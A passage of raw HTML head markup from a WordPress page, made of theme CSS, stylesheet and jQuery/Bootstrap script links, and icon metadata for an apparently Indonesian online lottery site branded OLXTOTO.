linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/1086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=1086' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

